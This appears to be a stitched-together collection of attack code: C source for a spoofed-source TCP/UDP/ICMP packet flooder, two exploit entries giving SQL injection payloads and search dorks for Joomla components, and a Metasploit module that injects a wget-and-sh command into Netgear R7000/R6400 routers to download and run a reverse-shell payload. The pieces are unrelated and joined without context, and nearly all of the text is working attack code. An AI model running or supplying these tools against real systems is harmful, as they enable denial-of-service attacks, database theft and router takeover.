static void usage(const char *argv0);
u_long dstaddr;
u_short dst_sp, dst_ep, src_sp, src_ep;
char *src_class, *dst_class;
int a_flags, rawsock;
struct sockaddr_in target;
const char *banner =3D "Written By C0NSTANTINE";
struct pseudo_hdr {
u_long saddr, daddr;
u_char mbz, ptcl;
u_short tcpl;
};
struct cksum {
struct pseudo_hdr pseudo;
struct tcphdr tcp;
};
struct {
int gv;
int kv;
void (*f)(u_char);
} a_list[] =3D {
{ TCP_ACK, TH_ACK, send_tcp },
{ TCP_FIN, TH_FIN, send_tcp },
{ TCP_SYN, TH_SYN, send_tcp },
{ TCP_RST, TH_RST, send_tcp },
{ TCP_NOF, TH_NOF, send_tcp },
{ TCP_URG, TH_URG, send_tcp },
{ UDP_CFF, 0, send_udp },
{ ICMP_ECHO_G, ICMP_ECHO, send_icmp },
{ 0, 0, (void *)NULL },
};
int
main(int argc, char *argv[])
{
int n, i, on =3D 1;
int b_link;
#ifdef F_PASS
struct stat sb;
#endif
unsigned int until;
a_flags =3D dstaddr =3D i =3D 0;
dst_sp =3D dst_ep =3D src_sp =3D src_ep =3D 0;
until =3D b_link =3D -1;
src_class =3D dst_class =3D NULL;
while ( (n =3D getopt(argc, argv, "T:UINs:h:d:p:q:l:t:")) !=3D -1) {
char *p;
switch (n) {
case 'T':
switch (atoi(optarg)) {
case 0: a_flags |=3D TCP_ACK; break;
case 1: a_flags |=3D TCP_FIN; break;
case 2: a_flags |=3D TCP_RST; break;
case 3: a_flags |=3D TCP_SYN; break;
case 4: a_flags |=3D TCP_URG; break;
}
break;
case 'U':
a_flags |=3D UDP_CFF;
break;
case 'I':
a_flags |=3D ICMP_ECHO_G;
break;
case 'N':
a_flags |=3D TCP_NOF;
break;
case 's':
src_class =3D optarg;
break;
case 'h':
dstaddr =3D lookup(optarg);
break;
case 'd':
dst_class =3D optarg;
i =3D 1;
break;
case 'p':
if ( (p =3D (char *) strchr(optarg, ',')) =3D=3D NULL)
usage(argv[0]);
dst_sp =3D atoi(optarg);
dst_ep =3D atoi(p +1);
break;
case 'q':
if ( (p =3D (char *) strchr(optarg, ',')) =3D=3D NULL)
usage(argv[0]);
src_sp =3D atoi(optarg);
src_ep =3D atoi(p +1);
break;
case 'l':
b_link =3D atoi(optarg);
if (b_link <=3D 0 || b_link > 100)
usage(argv[0]);
break;
case 't':
until =3D time(0) +atoi(optarg);
break;
default:
usage(argv[0]);
break;
}
}
if ( (!dstaddr && !i) ||
(dstaddr && i) ||
(!TCP_ATTACK() && !UDP_ATTACK() && !ICMP_ATTACK()) ||
(src_sp !=3D 0 && src_sp > src_ep) ||
(dst_sp !=3D 0 && dst_sp > dst_ep))
usage(argv[0]);
srandom(time(NULL) ^ getpid());
if ( (rawsock =3D socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0) {
perror("socket");
exit(-1);
}
if (setsockopt(rawsock, IPPROTO_IP, IP_HDRINCL,
(char *)&on, sizeof(on)) < 0) {
perror("setsockopt");
exit(-1);
}
target.sin_family =3D AF_INET;
for (n =3D 0; ; ) {
if (b_link !=3D -1 && random() % 100 +1 > b_link) {
if (random() % 200 +1 > 199)
usleep(1);
continue;
}
for (i =3D 0; a_list[i].f !=3D NULL; ++i) {
if (a_list[i].gv & a_flags)
a_list[i].f(a_list[i].kv);
}
if (n++ =3D=3D 100) {
if (until !=3D -1 && time(0) >=3D until) break;
n =3D 0;
}
}
exit(0);
}
u_long
lookup(const char *host)
{
struct hostent *hp;
if ( (hp =3D gethostbyname(host)) =3D=3D NULL) {
perror("gethostbyname");
exit(-1);
}
return *(u_long *)hp->h_addr;
}
#define RANDOM() (int) random() % 255 +1
char *
class2ip(const char *class)
{
static char ip[16];
int i, j;
for (i =3D 0, j =3D 0; class[i] !=3D '{TEXTO}'; ++i)
if (class[i] =3D=3D '.')
++j;
switch (j) {
case 0:
sprintf(ip, "%s.%d.%d.%d", class, RANDOM(), RANDOM(), RANDOM());
break;
case 1:
sprintf(ip, "%s.%d.%d", class, RANDOM(), RANDOM());
break;
case 2:
sprintf(ip, "%s.%d", class, RANDOM());
break;
default: strncpy(ip, class, 16);
break;
}
return ip;
}
unsigned short
in_cksum(unsigned short *addr, int len)
{
int nleft =3D len;
int sum =3D 0;
unsigned short *w =3D addr;
unsigned short answer =3D 0;
while (nleft > 1) {
sum +=3D *w++;
nleft -=3D 2;
}
if (nleft =3D=3D 1) {
*(unsigned char *) (&answer) =3D *(unsigned char *)w;
sum +=3D answer;
}
sum =3D (sum >> 16) + (sum & 0xffff);
sum +=3D (sum >> 16);
answer =3D ~sum;
return answer;
}
static void
inject_iphdr(struct ip *ip, u_char p, u_char len)
{
ip->ip_hl =3D 5;
ip->ip_v =3D 4;
ip->ip_p =3D p;
ip->ip_tos =3D 0x08; /* 0x08 */
ip->ip_id =3D random();
ip->ip_len =3D len;
ip->ip_off =3D 0;
ip->ip_ttl =3D 255;
ip->ip_dst.s_addr =3D dst_class !=3D NULL ?
inet_addr(class2ip(dst_class)) :
dstaddr;
ip->ip_src.s_addr =3D src_class !=3D NULL ?
inet_addr(class2ip(src_class)) :
random();
target.sin_addr.s_addr =3D ip->ip_dst.s_addr;
}
static void
send_tcp(u_char th_flags)
{
struct cksum cksum;
struct packet {
struct ip ip;
struct tcphdr tcp;
} packet;
memset(&packet, 0, sizeof packet);
inject_iphdr(&packet.ip, IPPROTO_TCP, FIX(sizeof packet));
packet.ip.ip_sum =3D in_cksum((void *)&packet.ip, 20);
cksum.pseudo.daddr =3D dstaddr;
cksum.pseudo.mbz =3D 0;
cksum.pseudo.ptcl =3D IPPROTO_TCP;
cksum.pseudo.tcpl =3D htons(sizeof(struct tcphdr));
cksum.pseudo.saddr =3D packet.ip.ip_src.s_addr;
packet.tcp.th_flags =3D random();
packet.tcp.th_win =3D random();
packet.tcp.th_seq =3D random();
packet.tcp.th_ack =3D random();
packet.tcp.th_off =3D 5;
packet.tcp.th_urp =3D 0;
packet.tcp.th_sport =3D CHOOSE_SRC_PORT();
packet.tcp.th_dport =3D CHOOSE_DST_PORT();
cksum.tcp =3D packet.tcp;
packet.tcp.th_sum =3D in_cksum((void *)&cksum, sizeof(cksum));
SEND_PACKET();
}
static void
send_udp(u_char garbage)
{
struct packet {
struct ip ip;
struct udphdr udp;
} packet;
memset(&packet, 0, sizeof packet);
inject_iphdr(&packet.ip, IPPROTO_UDP, FIX(sizeof packet));
packet.ip.ip_sum =3D in_cksum((void *)&packet.ip, 20);
packet.udp.uh_sport =3D CHOOSE_SRC_PORT();
packet.udp.uh_dport =3D CHOOSE_DST_PORT();
packet.udp.uh_ulen =3D htons(sizeof packet.udp);
packet.udp.uh_sum =3D 0;
SEND_PACKET();
}
static void
send_icmp(u_char gargabe)
{
struct packet {
struct ip ip;
struct icmp icmp;
} packet;
memset(&packet, 0, sizeof packet);
inject_iphdr(&packet.ip, IPPROTO_ICMP, FIX(sizeof packet));
packet.ip.ip_sum =3D in_cksum((void *)&packet.ip, 20);
packet.icmp.icmp_type =3D ICMP_ECHO;
packet.icmp.icmp_code =3D 0;
packet.icmp.icmp_cksum =3D htons( ~(ICMP_ECHO << 8));
for(int pp=3D0;pp<=3D1000;pp++)
{SEND_PACKET();
pp++;
}
}
static void
usage(const char *argv0)
{
printf("%s \n", banner);
printf(" -U UDP attack \e[1;37m(\e[0m\e[0;31mno options\e[0m\e[1;37m)\e[0m\=
n");
printf(" -I ICMP attack \e[1;37m(\e[0m\e[0;31mno options\e[0m\e[1;37m)\e[0m=
\n");
printf(" -N Bogus attack \e[1;37m(\e[0m\e[0;31mno options\e[0m\e[1;37m)\e[0=
m\n");
printf(" -T TCP attack \e[1;37m[\e[0m0:ACK, 1:FIN, 2:RST, 3:SYN, 4:URG\e[1;=
37m]\e[0m\n");
printf(" -h destination host/ip \e[1;37m(\e[0m\e[0;31mno default\e[0m\e[1;3=
7m)\e[0m\n");
printf(" -d destination class \e[1;37m(\e[0m\e[0;31mrandom\e[0m\e[1;37m)\e[=
0m\n");
printf(" -s source class/ip \e[1;37m(\e[m\e[0;31mrandom\e[0m\e[1;37m)\e[0m\=
n");
printf(" -p destination port range [start,end] \e[1;37m(\e[0m\e[0;31mrandom=
\e[0m\e[1;37m)\e[0m\n");
printf(" -q source port range [start,end] \e[1;37m(\e[0m\e[0;31mrandom\e[0m=
\e[1;37m)\e[0m\n");
printf(" -l pps limiter \e[1;37m(\e[0m\e[0;31mno limit\e[0m\e[1;37m)\e[0m\n=
");
printf(" -t timeout \e[1;37m(\e[0m\e[0;31mno default\e[0m\e[1;37m)\e[0m\n")=
;
printf("\e[1musage\e[0m: %s [-T0 -T1 -T2 -T3 -T4 -U -I -h -p -t]\n", argv0)=
;
exit(-1);
}
# # # # #
# Exploit Title: Joomla! Component Advertisement Board v3.0.4 - SQL Injection
# Google Dork: inurl:index.php?option=com_advertisementboard
# Date: 14.03.2017
# Vendor Homepage: http://ordasoft.com/
# Software : https://extensions.joomla.org/extensions/extension/ads-a-affiliates/classified-ads/advertisement-board/
# Demo: http://ordasvit.com/joomla-adboard/
# Version: 3.0.4
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php/153/show_alone_advertisement/7?task=show_alone_advertisement&id=[SQL]
# +/*!50000Procedure*/+/*!50000Analyse*/+(extractvalue(0,/*!50000concat*/(0x27,0x496873616e2053656e63616e,0x3a,database())),0)--+-
# # # # #
# # # # #
# Exploit Title: Joomla! Component Simple Membership v3.3.3 - SQL Injection
# Google Dork: inurl:index.php?option=com_simplemembership
# Date: 14.03.2017
# Vendor Homepage: http://ordasoft.com/
# Software : https://extensions.joomla.org/extensions/extension/e-commerce/membership-a-subscriptions/simplemembership/
# Demo: http://ordasvit.com/simplemembership/
# Version: 3.3.3
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_simplemembership&Itemid=1&task=showUsersProfile&userId=[SQL]
# +/*!50000Procedure*/+/*!50000Analyse*/+(extractvalue(0,/*!50000concat*/(0x27,0x496873616e2053656e63616e,0x3a,database())),0)--+-
# # # # #
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
def initialize(info = {})
super(update_info(info,
'Name' => "Netgear R7000 and R6400 cgi-bin Command Injection",
'Description' => %q{
This module exploits an arbitrary command injection vulnerability in
Netgear R7000 and R6400 router firmware version 1.0.7.2_1.1.93 and possibly earlier.
},
'License' => MSF_LICENSE,
'Platform' => 'linux',
'Author' => ['thecarterb', 'Acew0rm'],
'DefaultTarget' => 0,
'Privileged' => true,
'Arch' => ARCH_ARMLE,
'Targets' => [
[ 'Automatic Target', { } ]
],
'References' =>
[
[ 'EDB', '40889'],
[ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=305'],
[ 'URL', 'https://www.kb.cert.org/vuls/id/582384'],
[ 'URL', 'http://kb.netgear.com/000036386/CVE-2016-582384'],
[ 'CVE', '2016-6277']
],
'DisclosureDate' => 'Dec 06 2016',
'DefaultOptions' =>
{
'PAYLOAD' => 'linux/armle/mettle_reverse_tcp'
}
))
register_options(
[
Opt::RPORT(80)
], self.class)
deregister_options('URIPATH')
end
def scrape(text, start_trig, end_trig)
text[/#{start_trig}(.*?)#{end_trig}/m, 1]
end
# Requests the login page which discloses the hardware, if it's an R7000 or R6400, return Detected
def check
res = send_request_cgi({'uri'=>'/'})
if res.nil?
fail_with(Failure::Unreachable, 'Connection timed out.')
end
# Checks for the `WWW-Authenticate` header in the response
if res.headers["WWW-Authenticate"]
data = res.to_s
marker_one = "Basic realm=\"NETGEAR "
marker_two = "\""
model = scrape(data, marker_one, marker_two)
vprint_status("Router is a NETGEAR router (#{model})")
if model == 'R7000' || model == 'R6400'
print_good("Router may be vulnerable (NETGEAR #{model})")
return CheckCode::Detected
else
return CheckCode::Safe
end
else
print_error('Router is not a NETGEAR router')
return CheckCode::Safe
end
end
def exploit
return if check == CheckCode::Safe
@cmdstager = generate_cmdstager(flavor: :wget, 'Path' => '/').join(';')
send_request_cgi(
'method' => 'GET',
'uri' => "/cgi-bin/;wget$IFS-O-$IFS'#{srvhost_addr}:#{srvport}'|sh"
)
end
# Return CmdStager on first request, payload on second
def on_request_uri(cli, request)
if @cmdstager
send_response(cli, @cmdstager)
@cmdstager = nil
else
super
end
end
end




